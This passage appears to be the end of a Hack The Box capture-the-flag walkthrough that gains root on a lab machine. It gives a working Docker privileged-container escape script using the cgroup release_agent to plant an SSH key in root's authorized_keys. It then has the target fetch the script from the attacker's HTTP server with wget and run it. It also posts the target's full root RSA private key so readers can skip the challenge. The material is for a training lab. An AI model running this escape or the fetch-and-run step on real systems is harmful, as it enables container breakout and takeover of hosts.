
Step 2

Now we need to create a file called dedsec.sh.
Change your id_rsa.pub file content inside dedsec.sh.
dedsec.sh:
1
2
3
4
5
6
7
8
9
mkdir /tmp/dedsec && mount -t cgroup -o rdma cgroup /tmp/dedsec && mkdir /tmp/dedsec/x
echo 1 > /tmp/dedsec/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/dedsec/release_agent
echo '#!/bin/sh' > /cmd
echo "echo 'id_rsa.pub' > /root/.ssh/authorized_keys" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/dedsec/x/cgroup.procs"
Step 3
Open your Python SimpleHttpServer.
And send the file on docker container.
1
2
3
4
cd /tmp
wget http://10.10.14.10/dedsec.sh
chmod +x dedsec.sh
./dedsec.sh
1
python3 -m http.server 80
1
2
3
cd /root/.ssh/
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.220

If you learn about more how this privesc work check this article.
And we got root.
If you still stuck anywhere or you want only points on htb here is the id_rsa key for root.
id_rsa:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvyovfg++zswQT0s4YuKtqxOO6EhG38TR2eUaInSfI1rjH09Q
sle1ivGnwAUrroNAK48LE70Io13DIfE9rxcotDviAIhbBOaqMLbLnfnnCNLApjCn
6KkYjWv+9kj9shzPaN1tNQLc2Rg39pn1mteyvUi2pBfA4ItE05F58WpCgh9KNMlf
YmlPwjeRaqARlkkCgFcHFGyVxd6Rh4ZHNFjABd8JIl+Yaq/pg7t4qPhsiFsMwntX
TBKGe8T4lzyboBNHOh5yUAI3a3Dx3MdoY+qXS/qatKS2Qgh0Ram2LLFxib9hR49W
rG87jLNt/6s06z+Mwf7d/oN8SmCiJx3xHgFzbwIDAQABAoIBACeFZC4uuSbtv011
YqHm9TqSH5BcKPLoMO5YVA/dhmz7xErbzfYg9fJUxXaIWyCIGAMpXoPlJ90GbGof
Ar6pDgw8+RtdFVwtB/BsSipN2PrU/2kcVApgsyfBtQNb0b85/5NRe9tizR/Axwkf
iUxK3bQOTVwdYQ3LHR6US96iNj/KNru1E8WXcsii5F7JiNG8CNgQx3dzve3Jzw5+
lg5bKkywJcG1r4CU/XV7CJH2SEUTmtoEp5LpiA2Bmx9A2ep4AwNr7bd2sBr6x4ab
VYYvjQlf79/ANRXUUxMTJ6w4ov572Sp41gA9bmwI/Er2uLTVQ4OEbpLoXDUDC1Cu
K4ku7QECgYEA5G3RqH9ptsouNmg2H5xGZbG5oSpyYhFVsDad2E4y1BIZSxMayMXL
g7vSV+D/almaACHJgSIrBjY8ZhGMd+kbloPJLRKA9ob8rfxzUvPEWAW81vNqBBi2
3hO044mOPeiqsHM/+RQOW240EszoYKXKqOxzq/SK4bpRtjHsidSJo4ECgYEA1jzy
n20X43ybDMrxFdVDbaA8eo+og6zUqx8IlL7czpMBfzg5NLlYcjRa6Li6Sy8KNbE8
kRznKWApgLnzTkvupk/oYSijSliLHifiVkrtEY0nAtlbGlgmbwnW15lwV+d3Ixi1
KNwMyG+HHZqChNkFtXiyoFaDdNeuoTeAyyfwzu8CgYAo4L40ORjh7Sx38A4/eeff
Kv7dKItvoUqETkHRA6105ghAtxqD82GIIYRy1YDft0kn3OQCh+rLIcmNOna4vq6B
MPQ/bKBHfcCaIiNBJP5uAhjZHpZKRWH0O/KTBXq++XQSP42jNUOceQw4kRLEuOab
dDT/ALQZ0Q3uXODHiZFYAQKBgBBPEXU7e88QhEkkBdhQpNJqmVAHMZ/cf1ALi76v
DOYY4MtLf2dZGLeQ7r66mUvx58gQlvjBB4Pp0x7+iNwUAbXdbWZADrYxKV4BUUSa
bZOheC/KVhoaTcq0KAu/nYLDlxkv31Kd9ccoXlPNmFP+pWWcK5TzIQy7Aos5S2+r
ubQ3AoGBAIvvz5yYJBFJshQbVNY4vp55uzRbKZmlJDvy79MaRHdz+eHry97WhPOv
aKvV8jR1G+70v4GVye79Kk7TL5uWFDFWzVPwVID9QCYJjuDlLBaFDnUOYFZW52gz
vJzok/kcmwcBlGfmRKxlS0O6n9dAiOLY46YdjyS8F8hNPOKX6rCd
-----END RSA PRIVATE KEY-----
1
2
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.220
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| GitLab 11.4.7 Remote Code Execution | https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/ |
| POC | https://www.youtube.com/watch?v=LrLJuyAdoAg&feature=emb_imp_woyt |
| Escaping Docker Privileged Containers | https://medium.com/better-programming/escaping-docker-privileged-containers-a7ae7d17f5a1 |
| Understanding Docker container escapes | https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/ |
